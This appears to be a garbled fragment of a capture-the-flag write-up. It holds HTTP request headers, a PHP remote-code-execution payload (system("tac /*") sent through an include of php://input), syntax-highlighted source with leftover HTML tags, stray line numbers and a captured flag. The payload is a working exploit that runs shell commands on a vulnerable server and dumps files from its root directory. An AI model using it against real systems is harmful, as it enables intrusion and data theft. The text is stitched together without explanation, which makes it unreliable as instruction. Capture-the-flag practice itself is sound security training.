 12
Upgrade-Insecure-Requests: 1
13
Priority: u=0, i
14
15
<?php system("tac /*");
<br />
</span>
<span style="color: #007700">
include&nbsp;
</span>
<span style="color: #DD0000">
"php://input"
</span>
<span style="color: #007700">
;<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
<br />
<br />
<br />
<br />
</span>
10
</code>
flag{1d073b37-ccf5-40b9-a423-06060965b862}
11
12
13